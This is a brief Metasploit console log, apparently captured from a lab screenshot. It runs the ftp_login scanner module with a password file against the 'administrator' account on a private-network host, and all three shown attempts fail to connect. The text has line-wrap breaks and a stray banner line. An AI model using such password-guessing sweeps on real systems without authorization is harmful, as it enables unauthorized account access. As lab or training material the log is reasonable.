 msf6 > use auxiliary/scanner/ftp/ftp_login
msf6 auxiliary(scanner/ftp/ftp_login) > set rhosts 192.168.40.128
rhosts => 192.168.40.128
msf6 auxiliary(scanner/ftp/ftp_login) > set pass_file /tmp/pass.txt
pass_file => /tmp/pass.txt
BY OFFENSIVE SECURITY
msf6 auxiliary(scanner/ftp/ftp_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/ftp/ftp_login) > set username administrator
username => administrator
msf6 auxiliary(scanner/ftp/ftp_login) > exploit
[*] 192.168.40.128:21 - 192.168.40.128:21 - Starting FTP login sweep
[-] 192.168.40.128:21 - 192.168.40.128:21 - LOGIN FAILED: administrator:123456 (Unable
to Connect: )
[-] 192.168.40.128:21 - 192.168.40.128:21 - LOGIN FAILED: administrator:456789 (Unable
to Connect: )
[-] 192.168.40.128:21 - 192.168.40.128:21 - LOGIN FAILED: administrator:789123 (Unable t
o Connect: )
[*] 192.168.40.128:21 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed